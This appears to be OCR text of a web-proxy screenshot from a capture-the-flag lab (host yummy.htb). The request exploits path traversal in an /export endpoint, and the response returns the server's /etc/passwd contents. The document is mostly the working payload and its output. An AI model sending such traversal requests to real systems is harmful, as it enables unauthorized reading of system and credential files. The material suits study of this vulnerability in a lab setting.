 Edited request
Pretty Raw Hex \n
1 GET /export/../../../../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://yummy.htb/dashboard
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=passwd
4 Content-Length: 2033
5 Content-Type: application/octet-stream
6 Date: Tue, 18 Feb 2025 11:44:50 GMT
7 Etag: "1727686952.3123646-2033-2250051231"
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
Search 0 highlights
Event log (6) All issues